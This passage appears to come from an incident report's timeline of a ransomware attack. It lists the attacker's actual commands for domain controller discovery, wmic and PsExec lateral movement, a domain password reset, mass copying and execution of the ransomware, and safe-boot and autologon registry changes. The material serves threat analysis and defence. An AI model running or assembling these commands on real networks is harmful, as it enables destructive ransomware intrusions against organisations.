 13:51 UTC - Discovery
RDP access to backup server and backups reviewed
Day 8
00:45 UTC - Discovery and Lateral Movement
net group "domain controllers" /domain
xcopy py \\DOMAIN CONTROLLER\c$\windows\adfs\py\ /E/H/D
wmic /NODE:"DOMAIN CONTROLLER" process call create
"C:\windows\adfs\py\pythonw.exe c:\windows\adfs\py\wo12.py"
01:00 UTC - Impact
Reset privileged backup account user
net user REDACTED JapanNight!128 /domain
Copy ransomware binary to remote hosts
cmd.exe /C for /f %%a in (pc.txt) do copy /y
\\REDACTED\c$\REDACTED.exe \\%%a\c$\REDACTED.exe
01:11 UTC - Impact
Ransomware executed on fileshare
cmd.exe /C PsExec64.exe -accepteula
\\FILESERVER -c -f -d -h 1.bat
bcdedit /set {default} safeboot network
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v *a
/t REG_SZ /d "cmd.exe /c C:\REDACTED.exe" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultUserName /t REG_SZ /d REDACTED\USER /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultPassword /t REG_SZ /d JapanNight!128 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v AutoAdminLogon /t REG_SZ /d 1 /f
timeout /T 10
shutdown -r -t 0
01:12 UTC - Impact
Ransomware executed against workstations and other servers
cmd.exe /C PsExec64.exe -accepteula
@pc.txt -c -f -d -h 1.bat
02:13 UTC - Impact
Ransomware copied to domain controllers and executed